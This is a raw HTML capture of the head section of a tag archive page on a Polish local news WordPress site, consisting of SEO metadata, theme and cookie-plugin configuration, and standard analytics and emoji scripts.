

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/kp-scinawa/page/2/
body_size: 26029
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_fc579fd5f524b69908cbf33b3fb5270f.css" rel="stylesheet"><title>Tag: KP Ścinawa - Strona 2 z 2 - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/kp-scinawa/page/2/" />
	<link rel="prev" href="https://lubinextra.pl/tag/kp-scinawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: KP Ścinawa - Strona 2 z 2 - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/kp-scinawa/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/kp-scinawa/","url":"https://lubinextra.pl/tag/kp-scinawa/page/2/","name":"Tag: KP Ścinawa - Strona 2 z 2 - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/kp-scinawa/page/2/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/kp-scinawa/page/2/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2019/10/DSC_0314.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/kp-scinawa/page/2/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/kp-scinawa/page/2/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2019/10/DSC_0314.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2019/10/DSC_0314.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/kp-scinawa/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"KP Ścinawa"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako KP Ścinawa" href="https://lubinextra.pl/tag/kp-scinawa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>












<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"9b50dacd24"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/1824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="358ed3221a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/kp-scinawa/",
                    "name": "KP Ścinawa"
                }
            }    
        ]
    }
</script>

